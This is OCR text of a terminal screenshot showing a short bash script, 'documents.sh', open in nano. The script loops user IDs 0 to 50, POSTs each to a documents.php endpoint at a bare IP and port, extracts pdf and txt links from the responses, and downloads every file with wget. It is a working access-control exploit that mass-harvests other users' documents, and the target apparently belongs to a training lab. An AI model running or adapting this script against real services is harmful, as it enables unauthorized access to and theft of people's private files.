 Tilix: Terminal
1 / 1
1: Terminal
GNU nano 5.4 documents.sh I
#!/bin/bash
for i in {0..50}; do
for link in $(curl -X POST http://83.136.250.34:49965/documents.php -d "uid=$i" | grep -oP "\/documents.*?.(pdf|txt)"); do
wget -q http://83.136.250.34:49965/$link
done
done